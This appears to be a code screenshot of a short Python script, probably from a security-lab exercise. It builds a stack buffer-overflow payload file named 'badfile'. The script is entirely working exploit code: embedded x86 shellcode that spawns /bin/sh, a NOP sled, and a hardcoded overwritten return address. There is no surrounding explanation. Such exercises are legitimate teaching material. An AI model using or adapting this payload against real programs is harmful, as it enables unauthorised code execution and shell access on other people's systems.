 1 import sys
2
3 shellcode = ("\x31\xc0\x50\x68\x2f\x2f\x73"
4              "\x68\x68\x2f\x62\x69\x6e\x89"
5              "\xe3\x89\xc1\x89\xc2\xb0\x0b"
6              "\xcd\x80\x31\xc0\x40\xcd\x80"
7 ).encode('latin-1')
8
9 content = bytearray(0x90 for _ in range(116))
10
11 start = 100 - len(shellcode)
12
13 content[start:start + len(shellcode)] = shellcode
14
15 # ret = 0xffffd150 + 20 # program
16 ret = 0xffffd0f0 + 20 # debug
17
18 offset = 108  # Pos do return
19
20 L = 4
21 content[offset:offset + L] = (ret).to_bytes(L, byteorder='little')
22 content[112:116] =  (0x01).to_bytes(L, byteorder='little')
23
24 with open('badfile', 'wb') as f:
25         f.write(content)
26